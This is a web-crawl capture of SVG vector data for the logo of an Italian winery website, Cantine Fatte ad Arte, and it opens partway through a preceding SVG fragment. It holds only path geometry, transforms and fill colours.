        <path d="M0,-21.55L7.068,-4.343L-6.5,-4.343L0,-21.55ZM-11.428,8.313L-7.249,-2.402L7.86,-2.402L12.21,8.29L19.506,8.29L3.734,-29.863L0.844,-29.863L-14.088,8.313L-11.428,8.313Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.160034,0,0,0.160034,11.129,66.9599)">
        <path d="M0,-0.246C0,6.045 -1.127,10.492 -3.385,13.106C-5.638,15.723 -9.385,17.027 -14.609,17.027L-19.041,17.027L-19.041,-17.273L-14.289,-17.273C-9.495,-17.273 -5.936,-16.072 -3.621,-13.664C-1.304,-11.26 -0.1,-7.043 0,-1.023L0,-0.246ZM5.453,-9.709C2.516,-16.047 -3.957,-19.221 -13.963,-19.221L-30.742,-19.221L-30.742,-17.273L-25.74,-17.273L-25.797,18.975L-14.313,18.975C-11.36,18.975 -8.768,18.666 -6.545,18.053C-2.313,16.887 0.916,14.883 3.14,12.033C5.893,8.492 7.271,4.332 7.271,-0.422C7.271,-4.002 6.664,-7.098 5.453,-9.709" style="fill:white;fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cantinefatteadarte.it/images/logo-Cantinefatteadarte_o.svg
body_size: 3569
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 106 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(0.19854,0,0,0.19854,8.4427,14.9335)">
        <path d="M0,101.405C0,80.395 5.66,58.678 16.376,38.596C26.201,20.194 39.984,3.61 56.386,-9.589C71.995,-2.774 85.112,8.157 94.487,22.191C101.347,32.467 106.091,44.267 108.549,57.026C108.443,56.936 108.339,56.845 108.229,56.759C97.388,47.776 83.046,44.409 67.836,47.278C53.3,50.021 39.683,58.208 29.489,70.325C19.268,82.471 13.638,97.21 13.638,111.807L13.638,162.337L0,162.337L0,101.405ZM90.595,95.065C78.253,97.398 66.586,101.982 57.739,107.983C47.661,114.821 42.107,123.005 42.107,131.024L42.107,162.337L27.924,162.337L27.924,111.807C27.924,100.565 32.36,89.093 40.419,79.524C48.499,69.912 59.177,63.446 70.486,61.315C81.445,59.242 91.61,61.537 99.114,67.748C106.382,73.776 110.392,82.924 110.396,93.503C104.21,93.235 97.495,93.765 90.595,95.065M110.517,125.272L65.643,133.743L65.643,162.337L56.393,162.337L56.393,131.024C56.393,124.923 70.749,113.35 93.245,109.104C99.279,107.961 105.228,107.532 110.511,107.813L110.517,125.272ZM110.524,162.337L79.929,162.337L79.929,145.583L110.521,139.812L110.524,162.337ZM165.493,-57.58L195.472,176.542L209.872,176.542L177.646,-75.217L-42.524,-21.982L-42.524,176.622L124.814,176.622L124.792,77.917C124.792,54.321 118.425,32.308 106.364,14.262C94.616,-3.343 77.828,-16.722 57.823,-24.439L54.101,-25.868L50.925,-23.449C31.497,-8.643 15.185,10.49 3.774,31.874C-8.04,54.016 -14.288,78.059 -14.288,101.405L-14.288,162.337L-28.24,162.337L-28.24,-10.747L165.493,-57.58Z" style="fill:rgb(188,165,99);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,65.1236,23.6562)">
        <path d="M0,-21.494L7.07,-4.289L-6.498,-4.289L0,-21.494ZM-11.406,8.297L-7.244,-2.349L7.869,-2.349L12.234,8.311L19.527,8.311L3.74,-29.805L0.85,-29.805L-14.063,8.297L-11.406,8.297Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,104.637,19.9794)">
        <path d="M0,15.457C-0.088,16.646 -0.26,17.811 -0.53,18.941C-1.455,22.852 -4.104,24.805 -8.469,24.805L-19.119,24.805L-19.119,8.203L-12.896,8.203C-11.521,8.203 -10.444,8.441 -9.678,8.92C-8.898,9.4 -8.432,10.248 -8.27,11.451C-8.235,11.803 -8.203,12.238 -8.188,12.76C-8.159,13.285 -8.125,13.752 -8.09,14.148L-5.998,14.148L-5.998,1.305L-8.09,1.305C-8.125,1.652 -8.159,1.994 -8.188,2.346C-8.203,2.699 -8.235,3.033 -8.27,3.346C-8.432,4.426 -8.895,5.182 -9.651,5.617C-10.405,6.045 -11.488,6.26 -12.896,6.26L-19.119,6.26L-19.119,-9.377L-7.744,-9.377C-4.791,-9.377 -2.83,-8.568 -1.869,-6.957C-1.387,-6.17 -1.068,-5.213 -0.928,-4.08C-0.771,-2.949 -0.658,-1.658 -0.574,-0.207L1.369,-0.207L1.369,-11.318L-30.825,-11.318L-30.825,-9.377L-25.817,-9.377L-25.844,24.805L-25.85,24.805L-25.85,26.775L1.941,26.775L1.941,15.457L0,15.457Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,78.2947,25.2996)">
        <path d="M0,-38.117L0,-26.137L1.943,-26.137C2.089,-29.447 2.578,-31.82 3.409,-33.248C4.487,-35.119 6.395,-36.049 9.135,-36.049L13.768,-36.049L13.738,0L20.46,0L20.46,-36.049L25.074,-36.049C27.79,-36.049 29.687,-35.119 30.768,-33.248C31.613,-31.787 32.109,-29.416 32.261,-26.137L34.204,-26.137L34.204,-38.117L0,-38.117Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,60.0985,18.5078)">
        <path d="M0,30.416C-2.098,31.453 -4.664,31.973 -7.704,31.973C-11.688,31.973 -14.724,30.236 -16.812,26.768C-18.625,23.762 -19.551,19.994 -19.602,15.459L-19.602,15.367L-19.602,15.211L-19.602,15.049L-19.602,14.955C-19.551,10.424 -18.625,6.65 -16.812,3.65C-14.724,0.178 -11.688,-1.555 -7.704,-1.555C-4.664,-1.555 -2.098,-1.039 0,0.002C2.102,1.039 3.748,2.439 4.941,4.207L6.238,3.053C5.607,1.572 4.296,0.156 2.307,-1.191C-0.436,-3.059 -3.871,-3.994 -8.004,-3.994C-13.875,-3.994 -18.559,-2.211 -22.042,1.363C-25.527,4.936 -27.272,9.48 -27.272,15.002C-27.272,15.07 -27.27,15.141 -27.265,15.211C-27.27,15.279 -27.272,15.344 -27.272,15.412C-27.272,20.937 -25.527,25.486 -22.042,29.055C-18.559,32.629 -13.875,34.41 -8.004,34.41C-3.871,34.41 -0.436,33.479 2.307,31.607C4.296,30.258 5.607,28.842 6.238,27.361L4.941,26.207C3.748,27.975 2.102,29.379 0,30.416" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,75.1727,25.3035)">
        <path d="M0,-38.125L0,-36.18L4.832,-36.18L4.832,-8.127L-15.332,-38.125L-26.607,-38.125L-26.607,-36.18L-22.279,-36.18L-22.279,0L-19.839,0L-19.839,-33.074L2.642,-0.039L7.272,-0.039L7.272,-36.18L11.828,-36.18L11.828,-38.125L0,-38.125Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,95.4637,25.2954)">
        <path d="M0,-38.088L0,-36.147L4.83,-36.147L4.83,-8.096L-15.33,-38.088L-26.613,-38.088L-26.613,-36.147L-22.279,-36.147L-22.279,-0.067L-19.842,-0.067L-19.842,-33.035L2.639,0L7.271,0L7.271,-36.147L11.825,-36.147L11.825,-38.088L0,-38.088Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,86.9339,17.7341)">
        <path d="M0,38.102L6.719,38.102L6.719,1.946L11.621,1.946L11.621,0L-4.907,0L-4.907,1.946L0.021,1.946L0,38.102Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,64.2913,35.8742)">
        <path d="M0,-21.504L7.071,-4.299L-6.497,-4.299L0,-21.504ZM-11.37,8.287L-7.24,-2.356L7.87,-2.356L12.194,8.307L19.487,8.307L3.737,-29.811L0.845,-29.811L-14.028,8.287L-11.37,8.287Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,90.2848,32.2028)">
        <path d="M0,15.461C-0.083,16.65 -0.257,17.813 -0.522,18.943C-1.45,22.852 -4.097,24.809 -8.464,24.809L-19.114,24.809L-19.114,8.197L-12.897,8.197C-11.516,8.197 -10.442,8.443 -9.673,8.92C-8.897,9.404 -8.429,10.246 -8.265,11.451C-8.23,11.803 -8.204,12.24 -8.175,12.766C-8.153,13.291 -8.122,13.754 -8.091,14.154L-6.004,14.154L-6.004,1.309L-8.091,1.309C-8.122,1.652 -8.153,2 -8.175,2.352C-8.204,2.703 -8.23,3.037 -8.265,3.352C-8.429,4.432 -8.892,5.184 -9.646,5.615C-10.402,6.049 -11.481,6.262 -12.897,6.262L-19.114,6.262L-19.114,-9.375L-7.745,-9.375C-4.789,-9.375 -2.831,-8.566 -1.866,-6.955C-1.384,-6.16 -1.071,-5.205 -0.921,-4.08C-0.771,-2.949 -0.655,-1.656 -0.574,-0.201L1.37,-0.201L1.37,-11.314L-30.819,-11.314L-30.819,-9.375L-25.819,-9.375L-25.837,24.809L-25.837,26.775L1.944,26.775L1.944,15.461L0,15.461Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,69.013,37.5168)">
        <path d="M0,-38.076L0,-26.097L1.941,-26.097C2.09,-29.41 2.584,-31.779 3.412,-33.215C4.494,-35.08 6.396,-36.012 9.135,-36.012L13.77,-36.012L13.742,0L20.466,0L20.466,-36.012L25.066,-36.012C27.791,-36.012 29.691,-35.08 30.772,-33.215C31.617,-31.75 32.116,-29.373 32.26,-26.097L34.206,-26.097L34.206,-38.076L0,-38.076Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,76.6187,37.5168)">
        <path d="M0,-38.076L0,-26.097L1.945,-26.097C2.095,-29.41 2.583,-31.779 3.414,-33.215C4.492,-35.08 6.398,-36.012 9.139,-36.012L13.77,-36.012L13.744,0L20.466,0L20.466,-36.012L25.076,-36.012C27.793,-36.012 29.697,-35.08 30.772,-33.215C31.622,-31.75 32.117,-29.373 32.27,-26.097L34.209,-26.097L34.209,-38.076L0,-38.076Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,55.5103,30.3446)">
        <path d="M0,34.154L0,36.123L6.758,36.123L6.758,34.154L6.723,34.154L6.723,17.552L12.949,17.552C14.326,17.552 15.4,17.787 16.172,18.269C16.945,18.75 17.412,19.593 17.577,20.804C17.611,21.152 17.639,21.588 17.664,22.113C17.691,22.638 17.713,23.097 17.752,23.498L19.843,23.498L19.843,10.654L17.752,10.654C17.713,10.998 17.691,11.345 17.664,11.699C17.639,12.05 17.611,12.39 17.577,12.697C17.412,13.775 16.946,14.531 16.194,14.965C15.44,15.39 14.359,15.609 12.949,15.609L6.723,15.609L6.723,-0.024L18.1,-0.024C21.057,-0.024 23.012,0.785 23.975,2.39C24.459,3.183 24.775,4.14 24.921,5.271C25.072,6.394 25.187,7.689 25.271,9.142L27.211,9.142L27.211,-1.969L-4.975,-1.969L-4.975,-0.024L0.027,-0.024L0.004,34.154L0,34.154Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,102.929,44.3331)">
        <path d="M0,15.502C-0.087,16.695 -0.257,17.859 -0.522,18.99C-1.454,22.91 -4.096,24.879 -8.464,24.879L-19.118,24.879L-19.118,8.221L-12.896,8.221C-11.517,8.221 -10.44,8.469 -9.669,8.949C-8.9,9.43 -8.433,10.27 -8.269,11.484C-8.229,11.834 -8.201,12.273 -8.183,12.793C-8.151,13.326 -8.124,13.785 -8.093,14.191L-5.998,14.191L-5.998,1.311L-8.093,1.311C-8.124,1.658 -8.151,2.004 -8.183,2.356C-8.201,2.711 -8.229,3.043 -8.269,3.357C-8.433,4.439 -8.892,5.199 -9.646,5.627C-10.401,6.063 -11.488,6.275 -12.896,6.275L-19.118,6.275L-19.118,-9.402L-7.743,-9.402C-4.792,-9.402 -2.832,-8.59 -1.868,-6.978C-1.39,-6.185 -1.073,-5.225 -0.923,-4.09C-0.774,-2.961 -0.657,-1.662 -0.573,-0.203L1.37,-0.203L1.37,-11.346L-30.821,-11.346L-30.821,-9.402L-25.819,-9.402L-25.846,24.879L-25.846,26.848L1.942,26.848L1.942,15.502L0,15.502Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,84.9113,45.9257)">
        <path d="M0,-0.592L-5.73,-0.592L-5.73,-17.457L-0.453,-17.457C2.652,-17.457 4.854,-16.696 6.145,-15.172C7.191,-13.957 7.713,-12.053 7.713,-9.469C7.713,-6.893 7.266,-4.903 6.371,-3.502C5.145,-1.567 3.019,-0.592 0,-0.592M20.164,16.736L19.163,16.736C17.673,16.736 16.541,15.98 15.783,14.439C15.434,13.758 15.036,12.596 14.6,10.953C14.155,9.318 13.648,7.812 13.068,6.449C11.625,3.064 8.951,1.053 5.049,0.4C8,-0.074 10.361,-1.178 12.127,-2.899C13.881,-4.619 14.76,-6.932 14.76,-9.828C14.76,-16.211 9.984,-19.404 0.447,-19.404L-16.457,-19.404L-16.457,-17.457L-12.423,-17.457L-12.445,10L-12.445,18.812L-5.719,18.812L-5.719,16.736L-5.73,16.736L-5.73,1.129L-1.17,1.129C0.67,1.129 2.172,1.668 3.331,2.75C4.492,3.83 5.437,5.324 6.176,7.219C6.52,8.101 6.965,9.752 7.515,12.164C8.113,14.814 8.986,16.59 10.132,17.488C11.258,18.367 13.447,18.812 16.703,18.812L20.21,18.812L20.164,16.736Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,89.2431,49.6629)">
        <path d="M0,-38.189L0,-26.209L1.936,-26.209C2.092,-29.519 2.577,-31.896 3.408,-33.322C4.485,-35.189 6.393,-36.125 9.137,-36.125L13.764,-36.125L13.74,0L20.463,0L20.463,-36.125L25.067,-36.125C27.786,-36.125 29.687,-35.189 30.769,-33.322C31.61,-31.863 32.109,-29.49 32.26,-26.209L34.201,-26.209L34.201,-38.189L0,-38.189Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,57.5128,48.011)">
        <path d="M0,-21.55L7.07,-4.343L-6.496,-4.343L0,-21.55ZM-11.423,8.313L-7.244,-2.402L7.867,-2.402L12.213,8.29L19.506,8.29L3.736,-29.863L0.85,-29.863L-14.086,8.313L-11.423,8.313Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,76.9507,48.011)">
        <path d="M0,-21.55L7.068,-4.343L-6.5,-4.343L0,-21.55ZM-11.428,8.313L-7.249,-2.402L7.86,-2.402L12.21,8.29L19.506,8.29L3.734,-29.863L0.844,-29.863L-14.088,8.313L-11.428,8.313Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.19854,0,0,0.19854,68.3293,45.8919)">
        <path d="M0,-0.246C0,6.045 -1.127,10.492 -3.385,13.106C-5.638,15.723 -9.385,17.027 -14.609,17.027L-19.041,17.027L-19.041,-17.273L-14.289,-17.273C-9.495,-17.273 -5.936,-16.072 -3.621,-13.664C-1.304,-11.26 -0.1,-7.043 0,-1.023L0,-0.246ZM5.453,-9.709C2.516,-16.047 -3.957,-19.221 -13.963,-19.221L-30.742,-19.221L-30.742,-17.273L-25.74,-17.273L-25.797,18.975L-14.313,18.975C-11.36,18.975 -8.768,18.666 -6.545,18.053C-2.313,16.887 0.916,14.883 3.14,12.033C5.893,8.492 7.271,4.332 7.271,-0.422C7.271,-4.002 6.664,-7.098 5.453,-9.709" style="fill:white;fill-rule:nonzero;"/>
    </g>
</svg>
